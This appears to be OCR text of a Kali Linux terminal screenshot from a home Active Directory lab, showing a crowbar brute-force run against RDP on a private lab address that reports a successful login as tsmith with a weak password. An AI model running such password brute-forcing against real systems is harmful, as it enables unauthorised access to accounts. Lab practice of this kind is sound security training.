 1 2 3 4 20:36
kali@kali: ~/Desktop/ad-project
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u tsmith -C passwords.txt -s 192.168.10.100/32
2024-02-16 20:35:24 START
2024-02-16 20:35:24 Crowbar v0.4.2
2024-02-16 20:35:24 Trying 192.168.10.100:3389
2024-02-16 20:35:32 RDP-SUCCESS : 192.168.10.100:3389 - tsmith:P@ssw0rd1!
2024-02-16 20:35:32 STOP
File System
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$
Home
KALI LINUX
"the quieter you become, the more you are able to hear"
ad-project